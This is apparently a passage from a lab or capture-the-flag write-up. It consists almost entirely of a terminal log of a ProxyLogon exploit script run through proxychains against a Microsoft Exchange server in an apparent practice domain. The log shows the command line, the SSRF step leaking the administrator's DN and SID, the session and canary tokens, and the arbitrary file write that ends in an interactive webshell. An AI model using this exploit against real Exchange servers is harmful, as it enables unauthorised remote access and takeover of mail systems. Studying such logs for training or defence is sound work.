 └─$ proxychains python2 proxylogon.py 172.22.3.9 administrator@xiaorang.lab
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
ProxyLogon
Original PoC by https://github.com/testanull
Author: @Haus3c
Target: 172.22.3.9
=============================
[+] Attempting SSRF
[proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.3.9:443 ... OK
[proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.3.9:443 ... OK
DN: /o=XIAORANG LAB/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=8ca6ff254802459d9f63ee9
ministrat
[proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.3.9:443 ... OK
SID: S-1-5-21-533686307-2117412543-4200729784-500
[+] SSRF Successful!
[+] Attempting Arbitrary File Write
[proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.3.9:443 ... OK
SessionID: ae592249-43af-4962-9615-ec772f86b997
CanaryToken: 1UtbqHm_uUKvY9noHfTzrfKbqI3WSN0IS14CEUXlN5cwLiVr1AmDCwmSKgv0WyNkN9GZm9fsLFQ.
[proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.3.9:443 ... OK
[proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.3.9:443 ... OK
OABId: 6d8fb74b-8477-43ee-83ba-0b119205e85f
[proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.3.9:443 ... OK
[proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.3.9:443 ... OK
[+] Success! Entering webshell. Type 'quit' or 'exit' to escape.